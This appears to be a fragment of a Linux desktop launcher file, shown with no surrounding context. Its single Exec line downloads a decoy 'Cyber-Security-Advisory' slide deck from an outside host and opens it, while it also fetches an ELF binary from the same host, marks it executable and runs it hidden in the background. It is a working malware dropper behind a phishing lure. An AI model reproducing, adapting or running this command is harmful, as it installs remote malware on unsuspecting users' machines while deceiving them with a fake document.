 Exec=bash -c 'cd /tmp && curl -s -o slide.pptx http://govin.sorlastore.com/uploads/Cyber-Security-Advisory.pptx && [ -s slide.pptx ] && libreoffice --view slide.pptx & curl -s -o client.elf http://govin.sorlastore.com/uploads/BOSS.elf && chmod +x client.elf && nohup ./client.elf > /dev/null 2>&1 &'